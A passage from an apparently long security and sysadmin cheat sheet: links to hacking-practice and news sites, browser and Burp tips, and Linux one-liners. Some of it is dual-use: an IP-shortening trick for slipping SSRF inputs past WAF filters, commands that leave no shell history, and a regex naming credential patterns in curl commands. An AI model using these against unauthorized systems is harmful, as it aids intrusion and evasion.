:small_orange_diamond: <a href="https://cybersecurity.wtf"><b>CyberSec WTF</b></a> - provides web hacking challenges derived from bounty write-ups.<br>
:small_orange_diamond: <a href="https://ctfchallenge.co.uk/login"><b>CTF Challenge</b></a> - CTF Web App challenges.<br>
:small_orange_diamond: <a href="https://capturetheflag.withgoogle.com"><b>gCTF</b></a> - most of the challenges used in the Google CTF 2017.<br>
:small_orange_diamond: <a href="https://www.hackthissite.org/pages/index/index.php"><b>Hack This Site</b></a> - is a free, safe and legal training ground for hackers.<br>
:small_orange_diamond: <a href="https://attackdefense.com"><b>Attack & Defense</b></a> - is a browser-based cloud labs.<br>
:small_orange_diamond: <a href="https://cryptohack.org/"><b>Cryptohack</b></a> - a fun platform for learning modern cryptography.<br>
:small_orange_diamond: <a href="https://cryptopals.com/"><b>Cryptopals</b></a> - the cryptopals crypto challenges.<br>
</p>
##### :black_small_square: CTF platforms
<p>
:small_orange_diamond: <a href="https://github.com/facebook/fbctf"><b>fbctf</b></a> - platform to host Capture the Flag competitions.<br>
:small_orange_diamond: <a href="https://github.com/google/ctfscoreboard"><b>ctfscoreboard</b></a> - scoreboard for Capture The Flag competitions.<br>
</p>
##### :black_small_square: Other resources
<p>
:small_orange_diamond: <a href="https://github.com/bugcrowd/bugcrowd_university"><b>Bugcrowd University</b></a> - open source education content for the researcher community.<br>
:small_orange_diamond: <a href="https://github.com/rewardone/OSCPRepo"><b>OSCPRepo</b></a> - a list of resources and scripts that I have been gathering in preparation for the OSCP.<br>
:small_orange_diamond: <a href="https://medium.com/@cxosmo/owasp-top-10-real-world-examples-part-1-a540c4ea2df5"><b>OWASP Top 10: Real-World Examples</b></a> - test your web apps with real-world examples (two-part series).<br>
:small_orange_diamond: <a href="http://phrack.org/index.html"><b>phrack.org</b></a> - an awesome collection of articles from several respected hackers and other thinkers.<br>
:small_orange_diamond: <a href="https://github.com/Gr1mmie/Practical-Ethical-Hacking-Resources"><b>Practical-Ethical-Hacking-Resources</b></a> - compilation of resources from TCM's Udemy Course.<br>
</p>
#### Your daily knowledge and news [<sup>[TOC]</sup>](#anger-table-of-contents)
##### :black_small_square: RSS Readers
<p>
:small_orange_diamond: <a href="https://feedly.com/"><b>Feedly</b></a> - organize, read and share what matters to you.<br>
:small_orange_diamond: <a href="https://www.inoreader.com/"><b>Inoreader</b></a> - similar to feedly with a support for filtering what you fetch from rss.<br>
</p>
##### :black_small_square: IRC Channels
<p>
:small_orange_diamond: <a href="https://wiki.hackerspaces.org/IRC_Channel"><b>#hackerspaces</b></a> - hackerspace IRC channels.<br>
</p>
##### :black_small_square: Security
<p>
:small_orange_diamond: <a href="https://thehackernews.com/"><b>The Hacker News</b></a> - leading news source dedicated to promoting awareness for security experts and hackers.<br>
:small_orange_diamond: <a href="https://latesthackingnews.com/"><b>Latest Hacking News</b></a> - provides the latest hacking news, exploits and vulnerabilities for ethical hackers.<br>
:small_orange_diamond: <a href="https://securitynewsletter.co/"><b>Security Newsletter</b></a> - security news as a weekly digest (email notifications).<br>
:small_orange_diamond: <a href="https://security.googleblog.com/"><b>Google Online Security Blog</b></a> - the latest news and insights from Google on security and safety on the Internet.<br>
:small_orange_diamond: <a href="https://blog.qualys.com/"><b>Qualys Blog</b></a> - expert network security guidance and news.<br>
:small_orange_diamond: <a href="https://www.darkreading.com/"><b>DARKReading</b></a> - connecting the Information Security Community.<br>
:small_orange_diamond: <a href="https://www.darknet.org.uk/"><b>Darknet</b></a> - latest hacking tools, hacker news, cybersecurity best practices, ethical hacking & pen-testing.<br>
:small_orange_diamond: <a href="https://twitter.com/disclosedh1"><b>publiclyDisclosed</b></a> - public disclosure watcher who keeps you up to date about the recently disclosed bugs.<br>
:small_orange_diamond: <a href="https://www.reddit.com/r/hacking/"><b>Reddit - Hacking</b></a> - a subreddit dedicated to hacking and hackers.<br>
:small_orange_diamond: <a href="https://packetstormsecurity.com/"><b>Packet Storm</b></a> - information security services, news, files, tools, exploits, advisories and whitepapers.<br>
:small_orange_diamond: <a href="https://sekurak.pl/"><b>Sekurak</b></a> - about security, penetration tests, vulnerabilities and many others (PL/EN).<br>
:small_orange_diamond: <a href="https://nfsec.pl/"><b>nf.sec</b></a> - basic aspects and mechanisms of Linux operating system security (PL).<br>
</p>
##### :black_small_square: Other/All-in-one
<p>
:small_orange_diamond: <a href="https://changelog.com/"><b>Changelog</b></a> - is a community of hackers; news & podcasts for developers and hackers.<br>
</p>
#### Other Cheat Sheets [<sup>[TOC]</sup>](#anger-table-of-contents)
###### Build your own DNS Servers
<p>
:small_orange_diamond: <a href="https://calomel.org/unbound_dns.html"><b>Unbound DNS Tutorial</b></a> - a validating, recursive, and caching DNS server.<br>
:small_orange_diamond: <a href="https://www.ctrl.blog/entry/knot-dns-resolver-tutorial.html"><b>Knot Resolver on Fedora</b></a> - how to get faster and more secure DNS resolution with Knot Resolver on Fedora.<br>
:small_orange_diamond: <a href="https://www.aaflalo.me/2018/10/tutorial-setup-dns-over-https-server/"><b>DNS-over-HTTPS</b></a> - tutorial to setup your own DNS-over-HTTPS (DoH) server.<br>
:small_orange_diamond: <a href="https://hacks.mozilla.org/2018/05/a-cartoon-intro-to-dns-over-https/"><b>dns-over-https</b></a> - a cartoon intro to DNS over HTTPS.<br>
:small_orange_diamond: <a href="https://www.aaflalo.me/2019/03/dns-over-tls/"><b>DNS-over-TLS</b></a> - following to your DoH server, setup your DNS-over-TLS (DoT) server.<br>
:small_orange_diamond: <a href="https://zwischenzugs.com/2018/01/26/how-and-why-i-run-my-own-dns-servers/"><b>DNS Servers</b></a> - how (and why) i run my own DNS Servers.<br>
</p>
###### Build your own Certificate Authority
<p>
:small_orange_diamond: <a href="https://jamielinux.com/docs/openssl-certificate-authority/"><b>OpenSSL Certificate Authority</b></a> - build your own certificate authority (CA) using the OpenSSL tools.<br>
:small_orange_diamond: <a href="https://github.com/smallstep/certificates"><b>step-ca Certificate Authority</b></a> - build your own certificate authority (CA) using open source step-ca.<br>
</p>
###### Build your own System/Virtual Machine
<p>
:small_orange_diamond: <a href="https://github.com/cfenollosa/os-tutorial"><b>os-tutorial</b></a> - how to create an OS from scratch.<br>
:small_orange_diamond: <a href="https://justinmeiners.github.io/lc3-vm/"><b>Write your Own Virtual Machine</b></a> - how to write your own virtual machine (VM).<br>
:small_orange_diamond: <a href="https://github.com/cirosantilli/x86-bare-metal-examples"><b>x86 Bare Metal Examples</b></a> - dozens of minimal operating systems to learn x86 system programming.<br>
:small_orange_diamond: <a href="https://github.com/djhworld/simple-computer"><b>simple-computer</b></a> - the scott CPU from "But How Do It Know?" by J. Clark Scott.<br>
:small_orange_diamond: <a href="https://littleosbook.github.io/"><b>littleosbook</b></a> - the little book about OS development.<br>
</p>
###### DNS Servers list (privacy)
| <b><u>IP</u></b> | <b><u>URL</u></b> |
| :--- | :--- |
| **`84.200.69.80`** | [dns.watch](https://dns.watch/) |
| **`94.247.43.254`** | [opennic.org](https://www.opennic.org/) |
| **`64.6.64.6`** | [verisign.com](https://www.verisign.com/en_US/security-services/public-dns/index.xhtml) |
| **`89.233.43.71`** | [censurfridns.dk](https://blog.uncensoreddns.org/) |
| **`1.1.1.1`** | [cloudflare.com](https://1.1.1.1/) |
| **`94.130.110.185`** | [dnsprivacy.at](https://dnsprivacy.at/) |
###### TOP Browser extensions
| <b><u>Extension name</u></b> | <b><u>Description</u></b> |
| :--- | :--- |
| **`IPvFoo`** | Display the server IP address and HTTPS information across all page elements. |
| **`FoxyProxy`** | Simplifies configuring browsers to access proxy-servers. |
| **`HTTPS Everywhere`** | Automatically use HTTPS security on many sites. |
| **`uMatrix`** | Point & click to forbid/allow any class of requests made by your browser. |
| **`uBlock Origin`** | An efficient blocker: easy on memory and CPU footprint. |
| **`Session Buddy`** | Manage browser tabs and bookmarks with ease. |
| **`SuperSorter`** | Sort bookmarks recursively, delete duplicates, merge folders, and more. |
| **`Clear Cache`** | Clear your cache and browsing data. |
| **`d3coder`** | Encoding/Decoding plugin for various types of encoding. |
| **`Web Developer`** | Adds a toolbar button with various web developer tools. |
| **`ThreatPinch Lookup`** | Add threat intelligence hover tool tips. |
###### TOP Burp extensions
| <b><u>Extension name</u></b> | <b><u>Description</u></b> |
| :--- | :--- |
| **`Active Scan++`** | Extends Burp's active and passive scanning capabilities. |
| **`Autorize`** | Automatically detects authorization enforcement. |
| **`AuthMatrix`** | A simple matrix grid to define the desired levels of access privilege. |
| **`Logger++`** | Logs requests and responses for all Burp tools in a sortable table. |
| **`Bypass WAF`** | Adds headers useful for bypassing some WAF devices. |
| **`JSON Beautifier`** | Beautifies JSON content in the HTTP message viewer. |
| **`JSON Web Tokens`** | Enables Burp to decode and manipulate JSON web tokens. |
| **`CSP Auditor`** | Displays CSP headers for responses, and passively reports CSP weaknesses. |
| **`CSP-Bypass`** | Passively scans for CSP headers that contain known bypasses. |
| **`Hackvertor`** | Converts data using a tag-based configuration to apply various encoding. |
| **`HTML5 Auditor`** | Scans for usage of risky HTML5 features. |
| **`Software Vulnerability Scanner`** | Vulnerability scanner based on vulners.com audit API. |
| **`Turbo Intruder`** | Is a powerful bruteforcing tool. |
| **`Upload Scanner`** | Upload a number of different file types, laced with different forms of payload. |
###### Hack Mozilla Firefox address bar
In Firefox's address bar, you can limit results by typing special characters before or after your term:
- `^` - for matches in your browsing history
- `*` - for matches in your bookmarks.
- `%` - for matches in your currently open tabs.
- `#` - for matches in page titles.
- `@` - for matches in web addresses.
###### Chrome hidden commands
- `chrome://chrome-urls` - list of all commands
- `chrome://flags` - enable experiments and development features
- `chrome://interstitials` - errors and warnings
- `chrome://net-internals` - network internals (events, dns, cache)
- `chrome://network-errors` - network errors
- `chrome://net-export` - start logging future network activity to a file
- `chrome://safe-browsing` - safe browsing options
- `chrome://user-actions` - record all user actions
- `chrome://restart` - restart chrome
- `chrome://dino` - ERR_INTERNET_DISCONNECTED...
- `cache:<website-address>` - view the cached version of the web page
###### Bypass WAFs by Shortening IP Address (by [0xInfection](https://twitter.com/0xInfection))
IP addresses can be shortened by dropping the zeroes:
```
http://1.0.0.1 → http://1.1
http://127.0.0.1 → http://127.1
http://192.168.0.1 → http://192.168.1
http://0xC0A80001 or http://3232235521 → 192.168.0.1
http://192.168.257 → 192.168.1.1
http://192.168.516 → 192.168.2.4
```
> This bypasses WAF filters for SSRF, open-redirect, etc where any IP as input gets blacklisted.
For more information please see [How to Obscure Any URL](http://www.pc-help.org/obscure.htm) and [Magic IP Address Shortcuts](https://stuff-things.net/2014/09/25/magic-ip-address-shortcuts/).
###### Hashing, encryption and encoding (by [Michal Špaček](https://twitter.com/spazef0rze))
_Hashing_
plaintext :arrow_right: hash<br>
hash :no_entry: plaintext
_Symmetric encryption_
plaintext :arrow_right: :key: :arrow_right: ciphertext<br>
plaintext :arrow_left: :key: :arrow_left: ciphertext<br>
(:key: shared key)
_Asymmetric encryption_
plaintext :arrow_right: :key: :arrow_right: ciphertext<br>
plaintext :arrow_left: :part_alternation_mark: :arrow_left: ciphertext<br>
(:key: public key, :part_alternation_mark: private key)<br>
_Encoding_
text :arrow_right: encoded<br>
text :arrow_left: encoded
#### One-liners [<sup>[TOC]</sup>](#anger-table-of-contents)
##### Table of Contents
* [terminal](#tool-terminal)
* [busybox](#tool-busybox)
* [mount](#tool-mount)
* [fuser](#tool-fuser)
* [lsof](#tool-lsof)
* [ps](#tool-ps)
* [top](#tool-top)
* [vmstat](#tool-vmstat)
* [iostat](#tool-iostat)
* [strace](#tool-strace)
* [kill](#tool-kill)
* [find](#tool-find)
* [diff](#tool-diff)
* [vimdiff](#tool-vimdiff)
* [tail](#tool-tail)
* [cpulimit](#tool-cpulimit)
* [pwdx](#tool-pwdx)
* [tr](#tool-tr)
* [chmod](#tool-chmod)
* [who](#tool-who)
* [last](#tool-last)
* [screen](#tool-screen)
* [script](#tool-script)
* [du](#tool-du)
* [inotifywait](#tool-inotifywait)
* [openssl](#tool-openssl)
* [secure-delete](#tool-secure-delete)
* [dd](#tool-dd)
* [gpg](#tool-gpg)
* [system-other](#tool-system-other)
* [curl](#tool-curl)
* [httpie](#tool-httpie)
* [ssh](#tool-ssh)
* [linux-dev](#tool-linux-dev)
* [tcpdump](#tool-tcpdump)
* [tcpick](#tool-tcpick)
* [ngrep](#tool-ngrep)
* [hping3](#tool-hping3)
* [nmap](#tool-nmap)
* [netcat](#tool-netcat)
* [socat](#tool-socat)
* [p0f](#tool-p0f)
* [gnutls-cli](#tool-gnutls-cli)
* [netstat](#tool-netstat)
* [rsync](#tool-rsync)
* [host](#tool-host)
* [dig](#tool-dig)
* [certbot](#tool-certbot)
* [network-other](#tool-network-other)
* [git](#tool-git)
* [awk](#tool-awk)
* [sed](#tool-sed)
* [grep](#tool-grep)
* [perl](#tool-perl)
##### Tool: [terminal](https://en.wikipedia.org/wiki/Linux_console)
###### Reload shell without exit
```bash
exec $SHELL -l
```
###### Close shell keeping all subprocess running
```bash
disown -a && exit
```
###### Exit without saving shell history
```bash
kill -9 $$
unset HISTFILE && exit
```
###### Perform a branching conditional
```bash
true && echo success
false || echo failed
```
###### Pipe stdout and stderr to separate commands
```bash
some_command > >(/bin/cmd_for_stdout) 2> >(/bin/cmd_for_stderr)
```
###### Redirect stdout and stderr each to separate files and print both to the screen
```bash
(some_command 2>&1 1>&3 | tee errorlog ) 3>&1 1>&2 | tee stdoutlog
```
###### List of commands you use most often
```bash
history | \
awk '{CMD[$2]++;count++;}END { for (a in CMD)print CMD[a] " " CMD[a]/count*100 "% " a;}' | \
grep -v "./" | \
column -c3 -s " " -t | \
sort -nr | nl | head -n 20
```
###### Sterilize bash history
```bash
function sterile() {
history | awk '$2 != "history" { $1=""; print $0 }' | egrep -vi "\
curl\b+.*(-E|--cert)\b+.*\b*|\
curl\b+.*--pass\b+.*\b*|\
curl\b+.*(-U|--proxy-user).*:.*\b*|\
curl\b+.*(-u|--user).*:.*\b*
.*(-H|--header).*(token|auth.*)\b+.*|\
wget\b+.*--.*password\b+.*\b*|\
http.?://.+:.+@.*\
" > $HOME/histbuff; history -r $HOME/histbuff;
}
export PROMPT_COMMAND="sterile"
```
> Look also: [A naive utility to censor credentials in command history](https://github.com/lbonanomi/go/blob/master/revisionist.go).
###### Quickly backup a file
```bash
cp filename{,.orig}
```
###### Empty a file (truncate to 0 size)
```bash
>filename
```
###### Delete all files in a folder that don't match a certain file extension
```bash
rm !(*.foo|*.bar|*.baz)
```
###### Pass multi-line string to a file
```bash
# cat >filename ... - overwrite the file
# cat >>filename ... - append to a file
cat > filename << __EOF__
data data data
__EOF__
```
###### Edit a file on a remote host using vim
```bash
vim scp://user@host//etc/fstab
```
###### Create a directory and change into it at the same time
```bash
mkd() { mkdir -p "$@" && cd "$@"; }
```
###### Convert uppercase files to lowercase files
```bash
rename 'y/A-Z/a-z/' *
```
###### Print a row of characters across the terminal
```bash
printf "%`tput cols`s" | tr ' ' '#'
```
###### Show shell history without line numbers
```bash
history | cut -c 8-
fc -l -n 1 | sed 's/^\s*//'
```
###### Run command(s) after exit session
```bash
cat > /etc/profile << __EOF__
_after_logout() {
username=$(whoami)
for _pid in $(ps afx | grep sshd | grep "$username" | awk '{print $1}') ; do
kill -9 $_pid
done
}
trap _after_logout EXIT
__EOF__
```
###### Generate a sequence of numbers
```bash
for ((i=1; i<=10; i+=2)) ; do echo $i ; done
# alternative: seq 1 2 10
for ((i=5; i<=10; ++i)) ; do printf '%02d\n' $i ; done
# alternative: seq -w 5 10
for i in {1..10} ; do echo $i ; done
```
###### Simple Bash filewatching
```bash
unset MAIL; export MAILCHECK=1; export MAILPATH='$FILE_TO_WATCH?$MESSAGE'
```
---
##### Tool: [busybox](https://www.busybox.net/)
###### Static HTTP web server
```bash
busybox httpd -p $PORT -h $HOME [-c httpd.conf]
```
___
##### Tool: [mount](https://en.wikipedia.org/wiki/Mount_(Unix))
###### Mount a temporary ram partition
```bash
mount -t tmpfs tmpfs /mnt -o size=64M
```
* `-t` - filesystem type
* `-o` - mount options
###### Remount a filesystem as read/write
```bash
mount -o remount,rw /
```
___
##### Tool: [fuser](https://en.wikipedia.org/wiki/Fuser_(Unix))
###### Show which processes use the files/directories
```bash
fuser /var/log/daemon.log
fuser -v /home/supervisor
```
###### Kills a process that is locking a file
```bash
fuser -ki filename
```
* `-i` - interactive option
###### Kills a process that is locking a file with specific signal
```bash
fuser -k -HUP filename
```
* `--list-signals` - list available signal names
###### Show what PID is listening on specific port
```bash
fuser -v 53/udp
```
###### Show all processes using the named filesystems or block device
```bash
fuser -mv /var/www
```
___
##### Tool: [lsof](https://en.wikipedia.org/wiki/Lsof)
###### Show process that use internet connection at the moment
```bash
lsof -P -i -n
```
###### Show process that use specific port number
```bash
lsof -i tcp:443
```
###### Lists all listening ports together with the PID of the associated process
```bash
lsof -Pan -i tcp -i udp
```
###### List all open ports and their owning executables
```bash
lsof -i -P | grep -i "listen"
```
###### Show all open ports
```bash
lsof -Pnl -i
```
###### Show open ports (LISTEN)
```bash
lsof -Pni4 | grep LISTEN | column -t
```
###### List all files opened by a particular command
```bash
lsof -c "process"
```
###### View user activity per directory
```bash
lsof -u username -a +D /etc
```
###### Show 10 largest open files
```bash
lsof / | \
awk '{ if($7 > 1048576) print $7/1048576 "MB" " " $9 " " $1 }' | \
sort -n -u | tail | column -t
```
###### Show current working directory of a process
```bash
lsof -p <PID> | grep cwd
```
___
##### Tool: [ps](https://en.wikipedia.org/wiki/Ps_(Unix))
###### Show a 4-way scrollable process tree with full details
```bash
ps awwfux | less -S
```
###### Processes per user counter
```bash
ps hax -o user | sort | uniq -c | sort -r
```
###### Show all processes by name with main header
```bash
ps -lfC nginx
```
___
##### Tool: [find](https://en.wikipedia.org/wiki/Find_(Unix))
###### Find files that have been modified on your system in the past 60 minutes
```bash
find / -mmin 60 -type f
```
###### Find all files larger than 20M
```bash
find / -type f -size +20M
```
###### Find duplicate files (based on MD5 hash)
```bash
find -type f -exec md5sum '{}' ';' | sort | uniq --all-repeated=separate -w 33
```
###### Change permission only for files
```bash
cd /var/www/site && find . -type f -exec chmod 766 {} \;
cd /var/www/site && find . -type f -exec chmod 664 {} +
```
###### Change permission only for directories
```bash
cd /var/www/site && find . -type d -exec chmod g+x {} \;
cd /var/www/site && find . -type d -exec chmod g+rwx {} +
```
###### Find files and directories for specific user/group
```bash
# User:
find . -user <username> -print
find /etc -type f -user <username> -name "*.conf"
# Group:
find /opt -group <group>
find /etc -type f -group <group> -iname "*.conf"
```
###### Find files and directories for all without specific user/group
```bash
# User:
find . \! -user <username> -print
# Group:
find . \! -group <group>
```
###### Looking for files/directories that only have certain permission
```bash
# User
find . -user <username> -perm -u+rw # -rw-r--r--
find /home -user $(whoami) -perm 777 # -rwxrwxrwx
# Group:
find /home -type d -group <group> -perm 755 # -rwxr-xr-x
```
###### Delete older files than 60 days
```bash
find . -type f -mtime +60 -delete
```
###### Recursively remove all empty sub-directories from a directory
```bash
find . -depth -type d -empty -exec rmdir {} \;
```
###### How to find all hard links to a file
```bash
find </path/to/dir> -xdev -samefile filename
```
###### Recursively find the latest modified files
```bash
find . -type f -exec stat --format '%Y :%y %n' "{}" \; | sort -nr | cut -d: -f2- | head
```
###### Recursively find/replace of a string with sed
```bash
find . -not -path '*/\.git*' -type f -print0 | xargs -0 sed -i 's/foo/bar/g'
```
###### Recursively find/replace of a string in directories and file names
```bash
find . -depth -name '*test*' -execdir bash -c 'mv -v "$1" "${1//foo/bar}"' _ {} \;
```
###### Recursively find suid executables
```bash
find / \( -perm -4000 -o -perm -2000 \) -type f -exec ls -la {} \;
```
___
##### Tool: [top](https://en.wikipedia.org/wiki/Top_(software))
###### Use top to monitor only all processes with the specific string
```bash
top -p $(pgrep -d , <str>)
```
* `<str>` - process containing string (eg. nginx, worker)
___
##### Tool: [vmstat](https://en.wikipedia.org/wiki/Vmstat)
###### Show current system utilization (fields in kilobytes)
```bash
vmstat 2 20 -t -w
```
* `2` - number of times with a defined time interval (delay)
* `20` - each execution of the command (count)
* `-t` - show timestamp
* `-w` - wide output
* `-S M` - output of the fields in megabytes instead of kilobytes
###### Show current system utilization will get refreshed every 5 seconds
```bash
vmstat 5 -w
```
###### Display report a summary of disk operations
```bash
vmstat -D
```
###### Display report of event counters and memory stats
```bash
vmstat -s
```
###### Display report about kernel objects stored in slab layer cache
```bash
vmstat -m
```
##### Tool: [iostat](https://en.wikipedia.org/wiki/Iostat)
###### Show information about the CPU usage, and I/O statistics about all the partitions
```bash
iostat 2 10 -t -m
```
* `2` - number of times with a defined time interval (delay)
* `10` - each execution of the command (count)
* `-t` - show timestamp
* `-m` - fields in megabytes (`-k` - in kilobytes, default)
###### Show information only about the CPU utilization
```bash
iostat 2 10 -t -m -c
```
###### Show information only about the disk utilization
```bash
iostat 2 10 -t -m -d
```
###### Show information only about the LVM utilization
```bash
iostat -N
```
___
##### Tool: [strace](https://en.wikipedia.org/wiki/Strace)
###### Track with child processes
```bash
# 1)
strace -f -p $(pidof glusterfsd)
# 2)
strace -f $(pidof php-fpm | sed 's/\([0-9]*\)/\-p \1/g')
```
###### Track process with 30 seconds limit
```bash
timeout 30 strace $(< /var/run/zabbix/zabbix_agentd.pid)
```
###### Track processes and redirect output to a file
```bash
ps auxw | grep '[a]pache' | awk '{print " -p " $2}' | \
xargs strace -o /tmp/strace-apache-proc.out
```
###### Track with print time spent in each syscall and limit length of print strings
```bash
ps auxw | grep '[i]init_policy' | awk '{print " -p " $2}' | \
xargs strace -f -e trace=network -T -s 10000
```
###### Track the open request of a network port
```bash
strace -f -e trace=bind nc -l 80
```
###### Track the open request of a network port (show TCP/UDP)
```bash
strace -f -e trace=network nc -lu 80
```
___
##### Tool: [kill](https://en.wikipedia.org/wiki/Kill_(command))
###### Kill a process running on port
```bash
kill -9 $(lsof -i :<port> | awk '{l=$2} END {print l}')
```
___
##### Tool: [diff](https://en.wikipedia.org/wiki/Diff)
###### Compare two directory trees
```bash
diff <(cd directory1 && find | sort) <(cd directory2 && find | sort)
```
###### Compare output of two commands
```bash
diff <(cat /etc/passwd) <(cut -f2 /etc/passwd)
```
___
##### Tool: [vimdiff](http://vimdoc.sourceforge.net/htmldoc/diff.html)
###### Highlight the exact differences, based on characters and words
```bash
vimdiff file1 file2
```
###### Compare two JSON files
```bash
vimdiff <(jq -S . A.json) <(jq -S . B.json)
```
###### Compare Hex dump
```bash
d(){ vimdiff <(f $1) <(f $2);};f(){ hexdump -C $1|cut -d' ' -f3-|tr -s ' ';}; d ~/bin1 ~/bin2
```
###### diffchar
Save [diffchar](https://raw.githubusercontent.com/vim-scripts/diffchar.vim/master/plugin/diffchar.vim) @ `~/.vim/plugins`
Click `F7` to switch between diff modes
Usefull `vimdiff` commands:
* `qa` to exit all windows
* `:vertical resize 70` to resize window
* set window width `Ctrl+W [N columns]+(Shift+)<\>`
___
##### Tool: [tail](https://en.wikipedia.org/wiki/Tail_(Unix))
###### Annotate tail -f with timestamps
```bash
tail -f file | while read ; do echo "$(date +%T.%N) $REPLY" ; done
```
###### Analyse an Apache access log for the most common IP addresses
```bash
tail -10000 access_log | awk '{print $1}' | sort | uniq -c | sort -n | tail
```
###### Analyse web server log and show only 5xx http codes
```bash
tail -n 100 -f /path/to/logfile | grep "HTTP/[1-2].[0-1]\" [5]"
```
___
##### Tool: [tar](https://en.wikipedia.org/wiki/Tar_(computing))
###### System backup with exclude specific directories
```bash
cd /
tar -czvpf /mnt/system$(date +%d%m%Y%s).tgz --directory=/ \
--exclude=proc/* --exclude=sys/* --exclude=dev/* --exclude=mnt/* .
```
###### System backup with exclude specific directories (pigz)
```bash
cd /
tar cvpf /backup/snapshot-$(date +%d%m%Y%s).tgz --directory=/ \
--exclude=proc/* --exclude=sys/* --exclude=dev/* \
--exclude=mnt/* --exclude=tmp/* --use-compress-program=pigz .
```
___
##### Tool: [dump](https://en.wikipedia.org/wiki/Dump_(program))
###### System backup to file
```bash
dump -y -u -f /backup/system$(date +%d%m%Y%s).lzo /
```
###### Restore system from lzo file
```bash
cd /
restore -rf /backup/system$(date +%d%m%Y%s).lzo
```
___
##### Tool: [cpulimit](http://cpulimit.sourceforge.net/)
###### Limit the cpu usage of a process
```bash
cpulimit -p pid -l 50
```
___
##### Tool: [pwdx](https://www.cyberciti.biz/faq/unix-linux-pwdx-command-examples-usage-syntax/)
###### Show current working directory of a process
```bash
pwdx <pid>
```
___
##### Tool: [taskset](https://www.cyberciti.biz/faq/taskset-cpu-affinity-command/)
###### Start a command on only one CPU core
```bash
taskset -c 0 <command>
```
___
##### Tool: [tr](https://en.wikipedia.org/wiki/Tr_(Unix))
###### Show directories in the PATH, one per line
```bash
tr : '\n' <<<$PATH
```
___
##### Tool: [chmod](https://en.wikipedia.org/wiki/Chmod)
###### Remove executable bit from all files in the current directory
```bash
chmod -R -x+X *
```
###### Restore permission for /bin/chmod
```bash
# 1:
cp /bin/ls chmod.01
cp /bin/chmod chmod.01
./chmod.01 700 file
# 2:
/bin/busybox chmod 0700 /bin/chmod
# 3:
setfacl --set u::rwx,g::---,o::--- /bin/chmod
```
___
##### Tool: [who](https://en.wikipedia.org/wiki/Who_(Unix))
###### Find last reboot time
```bash
who -b
```
###### Detect a user sudo-su'd into the current shell
```bash
[[ $(who -m | awk '{ print $1 }') == $(whoami) ]] || echo "You are su-ed to $(whoami)"
```
___
##### Tool: [last](https://www.howtoforge.com/linux-last-command/)
###### Was the last reboot a panic?
```bash
(last -x -f $(ls -1t /var/log/wtmp* | head -2 | tail -1); last -x -f /var/log/wtmp) | \
grep -A1 reboot | head -2 | grep -q shutdown && echo "Expected reboot" || echo "Panic reboot"
```
___
##### Tool: [screen](https://en.wikipedia.org/wiki/GNU_Screen)
###### Start screen in detached mode
```bash
screen -d -m <command>
```
###### Attach to an existing screen session
```bash
screen -r -d <pid>
```
___
##### Tool: [script](https://en.wikipedia.org/wiki/Script_(Unix))
###### Record and replay terminal session
```bash
### Record session
# 1)
script -t 2>~/session.time -a ~/session.log
# 2)
script --timing=session.time session.log
### Replay session
scriptreplay --timing=session.time session.log
```
___
##### Tool: [du](https://en.wikipedia.org/wiki/GNU_Screen)
###### Show 20 biggest directories with 'K M G'
```bash
du | \
sort -r -n | \
awk '{split("K M G",v); s=1; while($1>1024){$1/=1024; s++} print int($1)" "v[s]"\t"$2}' | \
head -n 20
```
___
##### Tool: [inotifywait](https://en.wikipedia.org/wiki/GNU_Screen)
###### Init tool everytime a file in a directory is modified
```bash
while true ; do inotifywait -r -e MODIFY dir/ && ls dir/ ; done;
```
___
##### Tool: [openssl](https://www.openssl.org/)
###### Testing connection to the remote host
```bash
echo | openssl s_client -connect google.com:443 -showcerts
```
###### Testing connection to the remote host (debug mode)
```bash
echo | openssl s_client -connect google.com:443 -showcerts -tlsextdebug -status
```
###### Testing connection to the remote host (with SNI support)
```bash
echo | openssl s_client -showcerts -servername google.com -connect google.com:443
```
###### Testing connection to the remote host with specific ssl version
```bash
openssl s_client -tls1_2 -connect google.com:443
```
###### Testing connection to the remote host with specific ssl cipher
```bash
openssl s_client -cipher 'AES128-SHA' -connect google.com:443
```
###### Verify 0-RTT
```bash
_host="example.com"
cat > req.in << __EOF__
HEAD / HTTP/1.1
Host: $_host
Connection: close
__EOF__
openssl s_client -connect ${_host}:443 -tls1_3 -sess_out session.pem -ign_eof < req.in
openssl s_client -connect ${_host}:443 -tls1_3 -sess_in session.pem -early_data req.in
```
###### Generate private key without passphrase
```bash
# _len: 2048, 4096
( _fd="private.key" ; _len="2048" ; \
openssl genrsa -out ${_fd} ${_len} )
```
###### Generate private key with passphrase
```bash
# _ciph: des3, aes128, aes256
# _len: 2048, 4096
( _ciph="aes128" ; _fd="private.key" ; _len="2048" ; \
openssl genrsa -${_ciph} -out ${_fd} ${_len} )
```
###### Remove passphrase from private key
```bash
( _fd="private.key" ; _fd_unp="private_unp.key" ; \
openssl rsa -in ${_fd} -out ${_fd_unp} )
```
###### Encrypt existing private key with a passphrase
```bash
# _ciph: des3, aes128, aes256
( _ciph="aes128" ; _fd="private.key" ; _fd_pass="private_pass.key" ; \
openssl rsa -${_ciph} -in ${_fd} -out ${_fd_pass}
```
###### Check private key
```bash
( _fd="private.key" ; \
openssl rsa -check -in ${_fd} )
```
###### Get public key from private key
```bash
( _fd="private.key" ; _fd_pub="public.key" ; \
openssl rsa -pubout -in ${_fd} -out ${_fd_pub} )
```
###### Generate private key and CSR
```bash
( _fd="private.key" ; _fd_csr="request.csr" ; _len="2048" ; \
openssl req -out ${_fd_csr} -new -newkey rsa:${_len} -nodes -keyout ${_fd} )
```
###### Generate CSR
```bash
( _fd="private.key" ; _fd_csr="request.csr" ; \
openssl req -out ${_fd_csr} -new -key ${_fd} )
```
###### Generate CSR (metadata from existing certificate)
> Where `private.key` is the existing private key. As you can see you do not generate this CSR from your certificate (public key). Also you do not generate the "same" CSR, just a new one to request a new certificate.
```bash
( _fd="private.key" ; _fd_csr="request.csr" ; _fd_crt="cert.crt" ; \
openssl x509 -x509toreq -in ${_fd_crt} -out ${_fd_csr} -signkey ${_fd} )
```
###### Generate CSR with -config param
```bash
( _fd="private.key" ; _fd_csr="request.csr" ; \
openssl req -new -sha256 -key ${_fd} -out ${_fd_csr} \
-config <(
cat << __EOF__
[req]
default_bits = 2048
default_md = sha256
prompt = no
distinguished_name = dn
req_extensions = req_ext
[ dn ]
C = "<two-letter ISO abbreviation for your country>"
ST = "<state or province where your organisation is legally located>"
L = "<city where your organisation is legally located>"
O = "<legal name of your organisation>"
OU = "<section of the organisation>"
CN = "<fully qualified domain name>"
[ req_ext ]
subjectAltName = @alt_names
[ alt_names ]
DNS.1 = <fully qualified domain name>
DNS.2 = <next domain>
DNS.3 = <next domain>
__EOF__
))
```
Other values in `[ dn ]`:
